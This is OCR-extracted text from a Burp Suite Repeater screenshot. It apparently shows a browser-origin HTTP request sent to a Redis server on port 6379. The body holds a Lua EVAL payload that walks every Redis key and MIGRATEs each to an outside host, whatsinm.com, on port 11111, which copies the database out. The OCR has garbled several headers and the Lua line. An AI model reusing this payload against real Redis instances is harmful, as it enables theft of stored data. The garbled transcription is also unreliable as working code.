 Burp Suite Professional v1.7.35 - Temporary Project - www.52pojie.cn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < | ▼ > | ▼ Target: http://10.251.0.36:6379 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: localhost: 6379
User-Agent: Mozilla/5.0 (Macintos; Intel Mac oS 10.12; rv: 50.0)
Gecko/20100101 Firefox/50.0
Accept:*/*
Accept-Language: en-0s, en;g=0.5
Accept-Encoding: gzip, deflate
referer: http: //localhost: 8000/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 110
origin: http: //localhost: 8000
Connection: close
EVAL 'for k, v in pairs(redis. call("KEYS", "*") do 4
redis.pcall("MIGRATE","whatsinm.com"11111 5 v0,200)end'0
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Cancelled